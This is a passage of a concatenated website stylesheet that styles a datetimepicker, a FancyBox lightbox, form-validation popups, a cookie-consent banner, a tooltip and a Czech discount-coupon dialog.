.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_default {
	background: #ffe9d2;
	box-shadow: #ffb871 0 1px 4px 0 inset;
	color: #000;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_mint {
	background: #c1ffc9;
	box-shadow: #00dd1c 0 1px 4px 0 inset;
	color: #000;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box >div >div.xdsoft_current {
	background: #33aaff;
	box-shadow: #178fe5 0 1px 3px 0 inset;
	color: #fff;
	font-weight: 700;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,
.xdsoft_datetimepicker .xdsoft_time_box >div >div.xdsoft_disabled {
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	cursor: default;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,
.xdsoft_datetimepicker .xdsoft_time_box >div >div.xdsoft_disabled {
	color:red;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled {
	opacity: 0.2;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
}

.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box >div >div:hover {
	color: #fff !important;
	background: #ff8000 !important;
	box-shadow: none !important;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current.xdsoft_disabled:hover {
	background: #33aaff !important;
	box-shadow: #178fe5 0 1px 3px 0 inset !important;
	color: #fff !important;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box >div >div.xdsoft_disabled:hover {
	color: inherit	!important;
	background: inherit !important;
	box-shadow: inherit !important;
}

.xdsoft_datetimepicker .xdsoft_calendar th {
	font-weight: 700;
	text-align: center;
	color: #999;
	cursor: default;
}

.xdsoft_datetimepicker .xdsoft_copyright {
	color: #ccc !important;
	font-size: 10px;
	clear: both;
	float: none;
	margin-left: 8px;
}

.xdsoft_datetimepicker .xdsoft_copyright a { color: #eee !important }
.xdsoft_datetimepicker .xdsoft_copyright a:hover { color: #aaa !important }

.xdsoft_time_box {
	position: relative;
	border: 1px solid #ccc;
}
.xdsoft_scrollbar >.xdsoft_scroller {
	background: #ccc !important;
	height: 20px;
	border-radius: 3px;
}
.xdsoft_scrollbar {
	position: absolute;
	width: 7px;
	right: 0;
	top: 0;
	bottom: 0;
	cursor: pointer;
}
.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_scrollbar {
	left: 0;
	right: auto;
}
.xdsoft_scroller_box {
	position: relative;
}

.xdsoft_datetimepicker.xdsoft_dark {
	box-shadow: 0 5px 15px -5px rgba(255, 255, 255, 0.506);
	background: #000;
	border-bottom: 1px solid #444;
	border-left: 1px solid #333;
	border-right: 1px solid #333;
	border-top: 1px solid #333;
	color: #ccc;
}

.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box {
	border-bottom: 1px solid #222;
}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box >div >div {
	background: #0a0a0a;
	border-top: 1px solid #222;
	color: #999;
}

.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label {
	background-color: #000;
}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label > .xdsoft_select {
	border: 1px solid #333;
	background: #000;
}

.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label > .xdsoft_select > div > .xdsoft_option:hover {
	color: #000;
	background: #007fff;
}

.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label > .xdsoft_select > div > .xdsoft_option.xdsoft_current {
	background: #cc5500;
	box-shadow: #b03e00 0 1px 3px 0 inset;
	color: #000;
}

.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i,
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev,
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_next,
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button {
	background-image: url([data-uri]);
}

.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td,
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th {
	background: #0a0a0a;
	border: 1px solid #222;
	color: #999;
}

.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th {
	background: #0e0e0e;
}

.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_today {
	color: #cc5500;
}

.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_default {
	background: #ffe9d2;
	box-shadow: #ffb871 0 1px 4px 0 inset;
	color:#000;
}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_mint {
	background: #c1ffc9;
	box-shadow: #00dd1c 0 1px 4px 0 inset;
	color:#000;
}

.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box >div >div.xdsoft_current {
	background: #cc5500;
	box-shadow: #b03e00 0 1px 3px 0 inset;
	color: #000;
}

.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td:hover,
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box >div >div:hover {
	color: #000 !important;
	background: #007fff !important;
}

.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th {
	color: #666;
}

.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright { color: #333 !important }
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a { color: #111 !important }
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a:hover { color: #555 !important }

.xdsoft_dark .xdsoft_time_box {
	border: 1px solid #333;
}

.xdsoft_dark .xdsoft_scrollbar >.xdsoft_scroller {
	background: #333 !important;
}
.xdsoft_datetimepicker .xdsoft_save_selected {
    display: block;
    border: 1px solid #dddddd !important;
    margin-top: 5px;
    width: 100%;
    color: #454551;
    font-size: 13px;
}
.xdsoft_datetimepicker .blue-gradient-button {
	font-family: "museo-sans", "Book Antiqua", sans-serif;
	font-size: 12px;
	font-weight: 300;
	color: #82878c;
	height: 28px;
	position: relative;
	padding: 4px 17px 4px 33px;
	border: 1px solid #d7d8da;
	background: -moz-linear-gradient(top, #fff 0%, #f4f8fa 73%);
	/* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(73%, #f4f8fa));
	/* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fff 0%, #f4f8fa 73%);
	/* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fff 0%, #f4f8fa 73%);
	/* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fff 0%, #f4f8fa 73%);
	/* IE10+ */
	background: linear-gradient(to bottom, #fff 0%, #f4f8fa 73%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#f4f8fa',GradientType=0 );
/* IE6-9 */
}
.xdsoft_datetimepicker .blue-gradient-button:hover, .xdsoft_datetimepicker .blue-gradient-button:focus, .xdsoft_datetimepicker .blue-gradient-button:hover span, .xdsoft_datetimepicker .blue-gradient-button:focus span {
  color: #454551;
  background: -moz-linear-gradient(top, #f4f8fa 0%, #FFF 73%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f4f8fa), color-stop(73%, #FFF));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #f4f8fa 0%, #FFF 73%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #f4f8fa 0%, #FFF 73%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #f4f8fa 0%, #FFF 73%);
  /* IE10+ */
  background: linear-gradient(to bottom, #f4f8fa 0%, #FFF 73%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f8fa', endColorstr='#FFF',GradientType=0 );
  /* IE6-9 */
}

/* ## SRC: class/fancybox/css/main.css ## */
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 *
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 *
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	cursor: pointer;
	overflow: hidden;
	z-index: 1104;
	display: none;
}

#fancybox-loading div {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 480px;
	background-image: url('/class/fancybox/images/fancybox.png');
}

#fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1100;
	display: none;
}

#fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	overflow: auto;
	display: none;
}

#fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px;
	z-index: 1101;
	outline: none;
	display: none;
	box-sizing: content-box !important;
}

#fancybox-outer {
	position: relative;
	width: 100%;
	height: 100%;
	background: #fff;
	box-sizing: content-box !important;
}

#fancybox-content {
	width: 0;
	height: 0;
	padding: 0;
	outline: none;
	position: relative;
	overflow: hidden;
	z-index: 1102;
	border: 1px solid #EEE;
	color:black;
	box-sizing: content-box !important;
}
#fancybox-content div{
}
#fancybox-content h1,
#fancybox-content h2,
#fancybox-content h3,
#fancybox-content h4{
	margin: 0px;
	padding: 5px;
}



#fancybox-hide-sel-frame {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent;
	z-index: 1101;
}

#fancybox-close {
	position: absolute;
	top: -15px;
	right: -15px;
	width: 30px;
	height: 30px;
	background: transparent url('/class/fancybox/images/fancybox.png') -40px 0px;
	cursor: pointer;
	z-index: 1103;
	display: none;
}

#fancybox-error {
	color: #444;
	font: normal 12px/20px Arial;
	padding: 14px;
	margin: 0;
}

#fancybox-img {
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	border: none;
	outline: none;
	line-height: 0;
	vertical-align: top;
}

#fancybox-frame {
	width: 100%;
	height: 100%;
	border: none;
	display: block;
}

#fancybox-left, #fancybox-right {
	position: absolute;
	bottom: 0px;
	height: 100%;
	width: 35%;
	cursor: pointer;
	outline: none;
	background: transparent url('/class/fancybox/images/blank.gif');
	z-index: 1102;
	display: none;
}

#fancybox-left {
	left: 0px;
}

#fancybox-right {
	right: 0px;
}

#fancybox-left-ico, #fancybox-right-ico {
	position: absolute;
	top: 50%;
	left: -9999px;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	cursor: pointer;
	z-index: 1102;
	display: block;
}

#fancybox-left-ico {
	background-image: url('/class/fancybox/images/fancybox.png');
	background-position: -40px -30px;
}

#fancybox-right-ico {
	background-image: url('/class/fancybox/images/fancybox.png');
	background-position: -40px -60px;
}

#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible; /* IE6 */
}

#fancybox-left:hover span {
	left: 20px;
}

#fancybox-right:hover span {
	left: auto;
	right: 20px;
}

.fancybox-bg {
	position: absolute;
	padding: 0;
	margin: 0;
	border: 0;
	width: 20px;
	height: 20px;
	z-index: 1001;
}

#fancybox-bg-n {
	top: -20px;
	left: 0;
	width: 100%;
	background-image: url('/class/fancybox/images/fancybox-x.png');
}

#fancybox-bg-ne {
	top: -20px;
	right: -20px;
	background-image: url('/class/fancybox/images/fancybox.png');
	background-position: -40px -162px;
}

#fancybox-bg-e {
	top: 0;
	right: -20px;
	height: 100%;
	background-image: url('/class/fancybox/images/fancybox-y.png');
	background-position: -20px 0px;
}

#fancybox-bg-se {
	bottom: -20px;
	right: -20px;
	background-image: url('/class/fancybox/images/fancybox.png');
	background-position: -40px -182px;
}

#fancybox-bg-s {
	bottom: -20px;
	left: 0;
	width: 100%;
	background-image: url('/class/fancybox/images/fancybox-x.png');
	background-position: 0px -20px;
}

#fancybox-bg-sw {
	bottom: -20px;
	left: -20px;
	background-image: url('/class/fancybox/images/fancybox.png');
	background-position: -40px -142px;
}

#fancybox-bg-w {
	top: 0;
	left: -20px;
	height: 100%;
	background-image: url('/class/fancybox/images/fancybox-y.png');
}

#fancybox-bg-nw {
	top: -20px;
	left: -20px;
	background-image: url('/class/fancybox/images/fancybox.png');
	background-position: -40px -122px;
}

#fancybox-title {
	font-family: Helvetica;
	font-size: 12px;
	z-index: 1102;
}

.fancybox-title-inside {
	padding-bottom: 10px;
	text-align: center;
	color: #333;
	background: #fff;
	position: relative;
}

.fancybox-title-outside {
	padding-top: 10px;
	color: #fff;
}

.fancybox-title-over {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #FFF;
	text-align: left;
}

#fancybox-title-over {
	padding: 10px;
	background-image: url('/class/fancybox/images/fancy_title_over.png');
	display: block;
}

.fancybox-title-float {
	position: absolute;
	left: 0;
	bottom: -20px;
	height: 32px;
}

#fancybox-title-float-wrap {
	border: none;
	border-collapse: collapse;
	width: auto;
}

#fancybox-title-float-wrap td {
	border: none;
	white-space: nowrap;
}

#fancybox-title-float-left {
	padding: 0 0 0 15px;
	background: url('/class/fancybox/images/fancybox.png') -40px -90px no-repeat;
}

#fancybox-title-float-main {
	color: #FFF;
	line-height: 29px;
	font-weight: bold;
	padding: 0 0 3px 0;
	background: url('/class/fancybox/images/fancybox-x.png') 0px -40px;
}

#fancybox-title-float-right {
	padding: 0 0 0 15px;
	background: url('/class/fancybox/images/fancybox.png') -55px -90px no-repeat;
}

/* IE6 */

.fancybox-ie6 #fancybox-close { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_close.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-left-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_nav_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-right-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_nav_right.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-title-over { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_title_over.png', sizingMethod='scale'); zoom: 1; }
.fancybox-ie6 #fancybox-title-float-left { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_title_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-main { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_title_main.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-right { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_title_right.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-bg-w, .fancybox-ie6 #fancybox-bg-e, .fancybox-ie6 #fancybox-left, .fancybox-ie6 #fancybox-right, #fancybox-hide-sel-frame {
	height: expression(this.parentNode.clientHeight + "px");
}

#fancybox-loading.fancybox-ie6 {
	position: absolute; margin-top: 0;
	top: expression( (-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px');
}

#fancybox-loading.fancybox-ie6 div	{ background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_loading.png', sizingMethod='scale'); }

/* IE6, IE7, IE8 */

.fancybox-ie .fancybox-bg { background: transparent !important; }

.fancybox-ie #fancybox-bg-n { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_shadow_n.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-ne { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_shadow_ne.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-e { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_shadow_e.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-se { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_shadow_se.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-s { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_shadow_s.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-sw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_shadow_sw.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-w { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_shadow_w.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-nw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/images/fancy_shadow_nw.png', sizingMethod='scale'); }
/* ## SRC: class/validator/css/main.css ## */
.inputContainer {
	position: relative;
	float: left;
}

.formError {
	position: absolute;
	top: 300px;
	left: 300px;
	display: block;
	z-index: 20000;
	cursor: pointer;
}

#debugMode {
	background: #000;
	position: fixed;
	width: 100%;
	height: 200px;
	top: 0;
	left: 0;
	overflow: scroll;
	opacity: 0.8;
	display: block;
	padding: 10px;
	color: #fff;
	font-size: 14px;
	z-index: 100000;
}

.ajaxSubmit {
	padding: 20px;
	background: #55ea55;
	border: 1px solid #999;
	display: none
}

.formError .formErrorContent {
	width: 100%;
	background: #ee0101;
	color: #fff;
	min-width: 150px;
	max-width: 350px;
	font-family: tahoma;
	font-size: 11px;
	border: 2px solid #ddd;
	box-shadow: 0px 0px 6px #000;
	-moz-box-shadow: 0px 0px 6px #000;
	-webkit-box-shadow: 0px 0px 6px #000;
	padding: 4px 10px 4px 10px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
}

.greenPopup .formErrorContent {
	background: #33be40;
}

.blackPopup .formErrorContent {
	background: #393939;
	color: #FFF;
}

.formError .formErrorArrow {
	width: 15px;
	margin: -2px 0 0 13px;
	z-index: 20001;
}

.formError .formErrorArrowBottom {
	top: 0px;
	margin: -6px;
	left: 16px;
	position: absolute;
}

.formError .formErrorArrow div {
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	box-shadow: 0px 2px 3px #444;
	-moz-box-shadow: 0px 2px 3px #444;
	-webkit-box-shadow: 0px 2px 3px #444;
	font-size: 0px;
	height: 1px;
	background: #ee0101;
	margin: 0 auto;
	line-height: 0px;
	font-size: 0px;
	display: block;
}

.formError .formErrorArrowBottom div {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

.greenPopup .formErrorArrow div {
	background: #33be40;
}

.blackPopup .formErrorArrow div {
	background: #393939;
	color: #FFF;
}

.formError .formErrorArrow .line10 {
	width: 15px;
	border: none;
}

.formError .formErrorArrow .line9 {
	width: 13px;
	border: none;
}

.formError .formErrorArrow .line8 {
	width: 11px;
}

.formError .formErrorArrow .line7 {
	width: 9px;
}

.formError .formErrorArrow .line6 {
	width: 7px;
}

.formError .formErrorArrow .line5 {
	width: 5px;
}

.formError .formErrorArrow .line4 {
	width: 3px;
}

.formError .formErrorArrow .line3 {
	width: 1px;
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	border-bottom: 0px solid #ddd;
}

.formError .formErrorArrow .line2 {
	width: 3px;
	border: none;
	background: #ddd;
}

.formError .formErrorArrow .line1 {
	width: 1px;
	border: none;
	background: #ddd;
}
/* ## SRC: moduls/cookies_pouzivani/css/main.css ## */
.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}
.cc-link,.cc-revoke:hover{text-decoration:underline}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;font-family:Helvetica,Calibri,Arial,sans-serif;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{opacity:.8;display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}
.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:unset}.cc-revoke.cc-right{right:3em;left:unset}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-banner{-ms-flex-align:center;align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{-ms-flex:1;flex:1}.cc-compliance{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cc-compliance>.cc-btn{-ms-flex:1;flex:1}.cc-btn+.cc-btn{margin-left:.5em}
@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width:900px){.cc-btn{white-space:normal}}@media screen and (max-width:414px) and (orientation:portrait),screen and (max-width:736px) and (orientation:landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{-ms-flex-align:unset;align-items:unset}}
.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px;box-shadow: 1px 2px 10px rgba(0, 0, 0, .3);}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;-ms-flex:none;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}
.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}
/* ## SRC: class/tooltip/css/main.css ## */
/* tooltip styling */

#tooltip-ezpz-content{
	display: none;
	position: absolute;
	padding: 0px;
	border: 1px solid black;
	background-color: white;
	z-index:1000;
}
#tooltip-ezpz-content img{
	max-width:400px !important;
	max-height:400px !important;
	height: auto;
	float: left;
}
/* ## SRC: moduls/kupon_na_slevu/css/main.css ## */
/*
 * Dialog
 * Ondrej Kucera
 */

#kupon-dialog *
{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#kupon-dialog
{
	width: 100%;
	height: 100%;
	padding: 50px 0;
	font-family: Verdana, Geneva, sans-serif;
	font-family: "Segoe UI",Frutiger,"Frutiger Linotype","Dejavu Sans","Helvetica Neue",Arial,sans-serif;
    position: fixed;
    top: -1000px;
    z-index: 100;

}

#kupon-dialog h2
{
    margin: 0;
    margin: 15px 0 20px;
    padding: 0;
    font-family: "Segoe UI",Frutiger,"Frutiger Linotype","Dejavu Sans","Helvetica Neue",Arial,sans-serif;
    color: #d54545;
    font-size: 50px;
    line-height: 1.2em;
}

#kupon-dialog h2 strong
{
	color: #414042;
}

#kupon-dialog h3
{
    margin: 0;
    margin: 15px 0 20px;
    padding: 0;
    font-family: "Segoe UI",Frutiger,"Frutiger Linotype","Dejavu Sans","Helvetica Neue",Arial,sans-serif;
    color: #414042;
    font-size: 50px;
    line-height: 1.2em;
}
#kupon-dialog h3 strong
{
	color: #414042;
}

#kupon-dialog a
{
    outline: none;
    font-size: inherit;
    text-decoration: underline;
    text-shadow: none;
}

#kupon-dialog img
{
    display: block;
    max-width: 100%;
}

#kupon-dialog .note
{
    font-size: 13px;
    color: #8d8d8d;
}

#kupon-dialog .clearfix:after
{
    content: "";
    display: block;
    height: 0;
    clear: both;
}

/**************************************
  DIALOG WINDOW
 ***************************************/

#kupon-dialog .dialog
{
    width: 700px !important;
	max-width: 98% !important;
    height: auto;
    margin: 0 auto;
    position: relative;
    background: white;
    padding: 2px;
    -webikit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.5);
}

#kupon-dialog .dialog .btn-close
{
	width: 32px;
	height: 32px;
	display: block;
	position: absolute;
	top: 20px;
	right: 20px;
	background: url(/moduls/kupon_na_slevu/images/close.png) no-repeat 0 0 transparent;
	cursor: pointer;
}

#kupon-dialog .dialog .inner
{
	padding: 30px 40px;
	text-align: center;
}

#kupon-dialog .dialog .inner .popis
{
  display: block;
  font-size: 18px;
  font-weight: bold;
  padding-bottom: 30px;
}
#kupon-dialog .error-msg{
	display: block;
	text-align: center;
	background: red;
	color: white;
	font-size: 150%;
	margin: 5px 40px;
}

#kupon-dialog .dialog .inner input[type=text]
{
	display: block;
	width: 100%;
	height: 50px;
	border: 1px solid #b9b9b9;
	border-radius: 5px;
	font-size: 17px;
	color: #8d8d8d;
	text-align: center;
	-webkit-box-shadow: inset 0 8px 8px -8px rgba(0, 1, 1, 0.16);
	-moz-box-shadow: inset 0 8px 8px -8px rgba(0, 1, 1, 0.16);
	box-shadow: inset 0 8px 8px -8px rgba(0, 1, 1, 0.16);
}

#kupon-dialog .tlacitko
{
    display: block;
    margin: 7px 0 10px;
    text-decoration: none;
    width: 100%;
    padding: 15px 0;
    border: 0 none;
    border-radius: 5px;
    font-size: 17px;
    text-align: center;
    font-weight: bold;
    color: #fff;
    background: #91c71d;
    background: -moz-linear-gradient(top, #91c71d 0%, #76a411 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#91c71d), color-stop(100%,#76a411));
    background: -webkit-linear-gradient(top, #91c71d 0%,#76a411 100%);
    background: -o-linear-gradient(top, #91c71d 0%,#76a411 100%);
    background: -ms-linear-gradient(top, #91c71d 0%,#76a411 100%);
    background: linear-gradient(to bottom, #91c71d 0%,#76a411 100%);
    -moz-box-shadow: inset 0px -1px 0px 0px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: inset 0px -1px 0px 0px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px -1px 0px 0px rgba(0, 0, 0, 0.3);
}

#kupon-dialog .tlacitko:hover
{
	cursor: pointer;
	background: #8ac016;
	background: -moz-linear-gradient(top, #8ac016 0%, #69920f 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#8ac016), color-stop(100%,#69920f));
	background: -webkit-linear-gradient(top, #8ac016 0%,#69920f 100%);
	background: -o-linear-gradient(top, #8ac016 0%,#69920f 100%);
	background: -ms-linear-gradient(top, #8ac016 0%,#69920f 100%);
	background: linear-gradient(to bottom, #8ac016 0%,#69920f 100%);
}
.modul-kupon_na_slevu-moment{
	text-align: center;
}
.modul-kupon_na_slevu-moment img{
	display: inline !important;
	text-align: center;
	padding: 20px;
}
.modul-form-admin-polozka{
	clear: both;
	overflow: hidden;
}
.modul-form-admin-polozka .modul-form-admin-polozka-nazev{
	width:200px;
	display: block;
	float: left;
	text-align: right;
	overflow: hidden;
	padding-right: 5px;
}
.modul-form-admin-polozka .modul-form-admin-polozka-hodnota{
	display: block;
	padding-right: 5px;
	overflow: hidden;
	float: left;
